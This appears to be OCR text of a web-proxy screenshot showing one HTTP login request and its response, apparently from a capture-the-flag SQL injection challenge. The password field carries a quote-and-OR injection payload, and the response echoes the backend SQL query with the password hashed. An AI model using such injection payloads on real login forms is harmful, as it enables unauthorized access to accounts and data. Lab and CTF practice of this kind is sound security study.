 Go
Cancel
<
>
Follow redirection
Target: http://47.105.128.249:36001
?
Request
Raw
Params
Headers
Hex
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://47.105.128.249:36001
Connection: close
Referer: http://47.105.128.249:36001/index.php
Cookie: PHPSESSID=bjlmnankr3q6ecaoriko4jk634
Upgrade-Insecure-Requests: 1
username=admin&password=admin' or
'21232f297a57a5a743894a0e4a801fc3 &action=login
Response
Raw
Headers
Hex
Render
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Content-Length: 148
Connection: close
Content-Type: text/html
select * from `users` where
`username_which_you_do_not_know`= 'admin' and
`password_which_you_do_not_know_too` =
'28fdf0367e61d7e3518770e37e16d85d'